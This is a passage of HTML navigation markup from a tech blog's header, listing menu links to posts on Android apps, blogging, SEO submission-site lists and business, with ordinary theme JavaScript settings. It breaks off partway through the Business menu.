        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://hightechbuzz.net/">
            <img src="https://hightechbuzz.net/wp-content/uploads/2017/06/high-tech-buzz.png" alt=""  width="300" height="65"/>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3764"><a href="https://hightechbuzz.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7060"><a href="https://hightechbuzz.net/seo-services-in-hyderabad/">SEO Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2065"><a target="_blank" href="https://hightechbuzz.net/category/android/">Android</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "10";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/top-10-best-android-games-application/"  rel="bookmark" class="td-image-wrap " title="Top 10 Best Android Games Application 2026" ><img class="entry-thumb" src="" alt="Best Android Games" title="Top 10 Best Android Games Application 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/09/best-android-games.jpg"  width="180" height="101" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/top-10-best-android-games-application/"  rel="bookmark" title="Top 10 Best Android Games Application 2026">Top 10 Best Android Games Application 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/theonespy-best-android-phone-tracking-app/"  rel="bookmark" class="td-image-wrap " title="TheOneSpy &#8211; Best Android Phone Tracking App in 2025" ><img class="entry-thumb" src="" alt="Best Android Phone Tracking App" title="TheOneSpy &#8211; Best Android Phone Tracking App in 2025" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2019/02/Best-Android-Phone-Tracking-App.jpg"  width="180" height="108" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/theonespy-best-android-phone-tracking-app/"  rel="bookmark" title="TheOneSpy &#8211; Best Android Phone Tracking App in 2025">TheOneSpy &#8211; Best Android Phone Tracking App in 2025</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-action-games-android/"  rel="bookmark" class="td-image-wrap " title="Best Action Games for Android in 2025!" ><img class="entry-thumb" src="" alt="Best Action Games for Android in 2024!" title="Best Action Games for Android in 2025!" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2020/03/Best-Action-Games-for-Android-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-action-games-android/"  rel="bookmark" title="Best Action Games for Android in 2025!">Best Action Games for Android in 2025!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/xnspy-review-trending-android-spying-app/"  rel="bookmark" class="td-image-wrap " title="Xnspy Review &#8211; The Trending Android Spying App of 2025" ><img class="entry-thumb" src="" alt="Xnspy Android spying app" title="Xnspy Review &#8211; The Trending Android Spying App of 2025" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/12/Xnspy-Android-spying-app.jpg"  width="180" height="101" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/xnspy-review-trending-android-spying-app/"  rel="bookmark" title="Xnspy Review &#8211; The Trending Android Spying App of 2025">Xnspy Review &#8211; The Trending Android Spying App of 2025</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/download-fmwhatsapp-apk-for-android/"  rel="bookmark" class="td-image-wrap " title="Download FMWhatsApp APK for Android" ><img class="entry-thumb" src="" alt="Download FMWhatsApp APK for Android" title="Download FMWhatsApp APK for Android" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2020/01/Download-FMWhatsApp-APK-for-Android-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/download-fmwhatsapp-apk-for-android/"  rel="bookmark" title="Download FMWhatsApp APK for Android">Download FMWhatsApp APK for Android</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2060"><a target="_blank" href="https://hightechbuzz.net/category/blogging/">Blogging</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "73";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "15";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-to-improve-seo-for-your-small-business/"  rel="bookmark" class="td-image-wrap " title="How to Improve SEO for your Small Business" ><img class="entry-thumb" src="" alt="How to Improve SEO for your Small Business" title="How to Improve SEO for your Small Business" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2017/12/How-to-Improve-SEO-for-your-Small-Business.jpg"  width="180" height="101" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-to-improve-seo-for-your-small-business/"  rel="bookmark" title="How to Improve SEO for your Small Business">How to Improve SEO for your Small Business</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/improve-keywords-ranking-search-engines/"  rel="bookmark" class="td-image-wrap " title="How to Improve Your Google Ranking for Competitive Keyword?" ><img class="entry-thumb" src="" alt="Improve to Keyword Rankings" title="How to Improve Your Google Ranking for Competitive Keyword?" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/03/improve-keywords-ranking-se.jpg"  width="180" height="100" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/improve-keywords-ranking-search-engines/"  rel="bookmark" title="How to Improve Your Google Ranking for Competitive Keyword?">How to Improve Your Google Ranking for Competitive Keyword?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/10-effective-tips-reduce-blog-page-load-time/"  rel="bookmark" class="td-image-wrap " title="10 Effective Tips to Reduce Blog Page Load Time" ><img class="entry-thumb" src="" alt="10 Effective Tips to Reduce Blog Page Load Time" title="10 Effective Tips to Reduce Blog Page Load Time" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/06/10-Effective-Tips-to-Reduce-Blog-Page-Load-Time.jpg"  width="180" height="102" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/10-effective-tips-reduce-blog-page-load-time/"  rel="bookmark" title="10 Effective Tips to Reduce Blog Page Load Time">10 Effective Tips to Reduce Blog Page Load Time</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/time-favorite-blogging-tips-tricks/"  rel="bookmark" class="td-image-wrap " title="My All-Time Favorite Blogging Tips and Tricks" ><img class="entry-thumb" src="" alt="Blogging Tips and Tricks for Beginners" title="My All-Time Favorite Blogging Tips and Tricks" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/05/Blogging-Tips-and-Tricks-for-Beginners.jpg"  width="180" height="103" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/time-favorite-blogging-tips-tricks/"  rel="bookmark" title="My All-Time Favorite Blogging Tips and Tricks">My All-Time Favorite Blogging Tips and Tricks</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-to-start-guest-posting-complete-guide/"  rel="bookmark" class="td-image-wrap " title="How to Start Guest Posting in 2025: A Complete Guide" ><img class="entry-thumb" src="" alt="How to Start Guest Posting in 2024 A Complete Guide" title="How to Start Guest Posting in 2025: A Complete Guide" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2023/04/How-to-Start-Guest-Posting-in-2023-A-Complete-Guide-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/how-to-start-guest-posting-complete-guide/"  rel="bookmark" title="How to Start Guest Posting in 2025: A Complete Guide">How to Start Guest Posting in 2025: A Complete Guide</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-4774"><a target="_blank" href="https://hightechbuzz.net/category/seo/">SEO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "65";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "13";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/"  rel="bookmark" class="td-image-wrap " title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing" ><img class="entry-thumb" src="" alt="Ping-Submission-Sites" title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2016/09/ping-sites-list-2.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/"  rel="bookmark" title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing">Free Ping Submission Sites List 2026 &#8211; Fast Indexing</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/local-business-listing-sites/"  rel="bookmark" class="td-image-wrap " title="50+ Best Local Business Listing Sites 2026" ><img class="entry-thumb" src="" alt="Local Business Listing Sites" title="50+ Best Local Business Listing Sites 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/09/Local-Business-Listing-Sites.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/local-business-listing-sites/"  rel="bookmark" title="50+ Best Local Business Listing Sites 2026">50+ Best Local Business Listing Sites 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/free-infographic-submission-sites-list/"  rel="bookmark" class="td-image-wrap " title="Free 30+ High PR Infographic Submission Sites 2026" ><img class="entry-thumb" src="" alt="Infographics Submission Sites" title="Free 30+ High PR Infographic Submission Sites 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2016/04/free-infographics-submission-sites-list-2.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/free-infographic-submission-sites-list/"  rel="bookmark" title="Free 30+ High PR Infographic Submission Sites 2026">Free 30+ High PR Infographic Submission Sites 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/top-50-best-high-pr-image-photo-sharing-sites-list/"  rel="bookmark" class="td-image-wrap " title="Free Top 100+ Image Sharing Sites List 2026 With PA DA" ><img class="entry-thumb" src="" alt="Top Image Sharing Sites List 2026" title="Free Top 100+ Image Sharing Sites List 2026 With PA DA" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2017/04/Top-Image-Sharing-Sites-List-2017.jpg"  width="180" height="124" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/top-50-best-high-pr-image-photo-sharing-sites-list/"  rel="bookmark" title="Free Top 100+ Image Sharing Sites List 2026 With PA DA">Free Top 100+ Image Sharing Sites List 2026 With PA DA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-free-search-engine-submission-sites-list/"  rel="bookmark" class="td-image-wrap " title="Best 60+ Free Search Engine Submission Sites List 2026" ><img class="entry-thumb" src="" alt="Search Engine Submission Sites" title="Best 60+ Free Search Engine Submission Sites List 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/05/free-search-engine-submission-sites-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-free-search-engine-submission-sites-list/"  rel="bookmark" title="Best 60+ Free Search Engine Submission Sites List 2026">Best 60+ Free Search Engine Submission Sites List 2026</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://hightechbuzz.net/category/seo/">All</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="2886" href="https://hightechbuzz.net/category/seo/off-page-seo/">Off Page SEO</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="40" href="https://hightechbuzz.net/category/seo/off-page-seo/article-submission-sites/">article submission sites</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="49" href="https://hightechbuzz.net/category/seo/off-page-seo/directory-sites/">Directory Sites</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_9" data-td_block_id="tdi_4" data-td_filter_value="56" href="https://hightechbuzz.net/category/seo/off-page-seo/image-sharing-sites/">Image Sharing Sites</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_10" data-td_block_id="tdi_4" data-td_filter_value="58" href="https://hightechbuzz.net/category/seo/off-page-seo/infographic-site-list/">infographic site list</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4775"><a target="_blank" href="https://hightechbuzz.net/category/seo/off-page-seo/">Off Page SEO</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2886","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "24";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "5";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/"  rel="bookmark" class="td-image-wrap " title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing" ><img class="entry-thumb" src="" alt="Ping-Submission-Sites" title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2016/09/ping-sites-list-2.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/free-top-high-pr-7-pr-1-ping-site-list/"  rel="bookmark" title="Free Ping Submission Sites List 2026 &#8211; Fast Indexing">Free Ping Submission Sites List 2026 &#8211; Fast Indexing</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/local-business-listing-sites/"  rel="bookmark" class="td-image-wrap " title="50+ Best Local Business Listing Sites 2026" ><img class="entry-thumb" src="" alt="Local Business Listing Sites" title="50+ Best Local Business Listing Sites 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2018/09/Local-Business-Listing-Sites.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/local-business-listing-sites/"  rel="bookmark" title="50+ Best Local Business Listing Sites 2026">50+ Best Local Business Listing Sites 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/free-infographic-submission-sites-list/"  rel="bookmark" class="td-image-wrap " title="Free 30+ High PR Infographic Submission Sites 2026" ><img class="entry-thumb" src="" alt="Infographics Submission Sites" title="Free 30+ High PR Infographic Submission Sites 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2016/04/free-infographics-submission-sites-list-2.jpg"  width="180" height="105" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/free-infographic-submission-sites-list/"  rel="bookmark" title="Free 30+ High PR Infographic Submission Sites 2026">Free 30+ High PR Infographic Submission Sites 2026</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/top-50-best-high-pr-image-photo-sharing-sites-list/"  rel="bookmark" class="td-image-wrap " title="Free Top 100+ Image Sharing Sites List 2026 With PA DA" ><img class="entry-thumb" src="" alt="Top Image Sharing Sites List 2026" title="Free Top 100+ Image Sharing Sites List 2026 With PA DA" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2017/04/Top-Image-Sharing-Sites-List-2017.jpg"  width="180" height="124" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/top-50-best-high-pr-image-photo-sharing-sites-list/"  rel="bookmark" title="Free Top 100+ Image Sharing Sites List 2026 With PA DA">Free Top 100+ Image Sharing Sites List 2026 With PA DA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-free-search-engine-submission-sites-list/"  rel="bookmark" class="td-image-wrap " title="Best 60+ Free Search Engine Submission Sites List 2026" ><img class="entry-thumb" src="" alt="Search Engine Submission Sites" title="Best 60+ Free Search Engine Submission Sites List 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2024/05/free-search-engine-submission-sites-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-free-search-engine-submission-sites-list/"  rel="bookmark" title="Best 60+ Free Search Engine Submission Sites List 2026">Best 60+ Free Search Engine Submission Sites List 2026</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://hightechbuzz.net/category/seo/off-page-seo/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="40" href="https://hightechbuzz.net/category/seo/off-page-seo/article-submission-sites/">article submission sites</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="49" href="https://hightechbuzz.net/category/seo/off-page-seo/directory-sites/">Directory Sites</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="56" href="https://hightechbuzz.net/category/seo/off-page-seo/image-sharing-sites/">Image Sharing Sites</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="58" href="https://hightechbuzz.net/category/seo/off-page-seo/infographic-site-list/">infographic site list</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="65" href="https://hightechbuzz.net/category/seo/off-page-seo/ppt-submission-sites/">ppt submission sites</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5853"><a target="_blank" href="https://hightechbuzz.net/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2820","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "82";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "17";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/how-to-maximize-sales-at-your-dealership/"  rel="bookmark" class="td-image-wrap " title="How to Maximize Sales at Your Dealership" ><img class="entry-thumb" src="" alt="How to Maximize Sales at Your Dealership" title="How to Maximize Sales at Your Dealership" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2025/01/How-to-Maximize-Sales-at-Your-Dealership-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
